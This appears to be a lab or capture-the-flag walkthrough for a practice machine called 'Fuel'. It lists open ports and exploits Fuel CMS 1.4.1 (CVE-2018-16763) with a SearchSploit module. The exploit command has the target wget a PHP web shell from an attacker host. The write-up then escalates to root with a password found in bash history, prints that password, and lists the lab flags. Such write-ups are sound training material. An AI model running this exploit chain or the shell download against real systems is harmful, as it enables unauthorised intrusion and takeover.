Info
- Name – Fuel
- IP Address – 172.31.1.28
Enumeration
Open Ports
| Port | Protocol | Service | Version |
| 22 | tcp | ssh | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 |
| 68 | udp | filtered | dhcpc |
| 80 | tcp | http | nginx 1.14.0 |
| 135 | udp | filtered | msrpc |
| 161 | udp | filtered | snmp |
| 162 | udp | filtered | snmptrap |
Exploitation
Exploit Details (SearchSploit)
- Name – Fuel CMS 1.4.1 – Remote Code Execution (2)
- CVE – 2018-16763
- Module – php/webapps/49487.rb
- Disclosed – 2021-01-28
- References
ruby 49487.rb http://$ip 'wget http://10.10.0.15/shell.php'
curl http://$ip/shell.php

whoami
cat /home/moira/access.txt
Privilege Escalation
Exploit Details (Found credentials)
- Name – Found credentials
- CVE – N/A
- Module – N/A
- Disclosed – N/A
- References
- N/A
A password was found in the bash history file for the user moira. This password works for the root account.
su
xH5es74TMBpWmdaG
whoami
cat /root/system.txt
Loot
access.txt - 9f0668a3231303b55d593e6d61b1b902
system.txt - 8f382ca4acbc37411a38b055c0eb85d7